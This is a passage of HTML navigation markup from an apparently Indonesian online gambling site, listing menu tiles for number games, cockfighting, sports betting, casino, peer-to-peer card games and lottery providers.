                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
